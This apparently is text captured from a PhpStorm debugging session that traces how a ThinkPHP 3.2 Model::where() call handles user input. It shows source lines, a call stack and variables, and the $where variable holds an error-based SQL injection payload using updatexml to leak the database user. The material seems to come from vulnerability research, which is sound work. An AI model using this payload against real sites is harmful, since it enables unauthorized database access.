 README.md
Public
ThinkPHP
.htaccess
composer.json
Structure PHP
Model
MODEL_INSERT: int = 1
MODEL_UPDATE: int = 2
MODEL_BOTH: int = 3
MUST_VALIDATE: int = 1
EXISTS_VALIDATE: int = 0
VALUE_VALIDATE: int = 2
db: null = null
_db: array = array()
pk: string = 'id'
1812 }
1813 if(isset($this->options['where'])){
1814 $this->options['where'] = array_merge($this->options['where'],$where);
1815 }else{
1816 $this->options['where'] = $where; $where: {_string => "id=222) and 1=(updatexml(1,(concat(0x7e,(select user()),0x7e)),1)
1817 }
1818
1819 return $this;
1820 }
1821
1822 /**
1823 * 指定查询数量
1824 * @access public
1825 * @param mixed $offset 起始位置
1826 * @param mixed $length 查询数量
1827 * @return Model
1828 */
1829 public function limit($offset,$length=null){
\Think › Model › where()
Debug: thinkphp3_2 index.php
Debugger Console Output
Frames
Variables
Model.class.php:1816, Think|Model->
IndexController.class.php:25, Home|C
App.class.php:173, ReflectionMethod-
App.class.php:173, Think|App::invokeA
App.class.php:110, Think|App::exec()
App.class.php:204, Think|App::run()
Think.class.php:120, Think|Think::start
ThinkPHP.php:97, require()
index.php:24, {main}()
$map = {array} [1]
$parse = null
$this = {Think\Model} [21]
$where = {array} [1]
$_COOKIE = {array} [2]
$_ENV = {array} [6]
$_GET = {array} [1]
$_REQUEST = {array} [3]
$_SERVER = {array} [32]
$GLOBALS = {array} [13]
PhpStorm 2020.2.1 available